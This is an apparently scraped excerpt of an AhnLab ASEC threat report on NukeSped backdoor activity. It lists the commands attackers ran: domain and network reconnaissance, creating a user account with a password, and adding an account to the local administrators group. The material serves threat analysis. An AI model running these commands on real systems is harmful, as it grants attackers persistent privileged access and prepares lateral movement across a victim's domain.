 asec.ahnlab.com/en/34461/
ASEC
Malware Information AhnLab Detection Statistics Response Guide AhnLab
NukeSped Use Commands
The attacker collected additional information by using backdoor malware NukeSped to send command line commands. The following commands show
the basic network and domain information of the environment that has the infected system. The collected information can be used later in lateral
movement attacks. If the attack succeeds, the attacker can dominate the systems within the domain.
• cmd.exe /c “ping 11.11.11.1”
• cmd.exe /c “ipconfig /all”
• cmd.exe /c “query user”
• cmd.exe “net group “domain admins” /domain”
• net user _smuser white1234!@#$
• cmd.exe “net localgroup administrators /add smi140199”
先知社区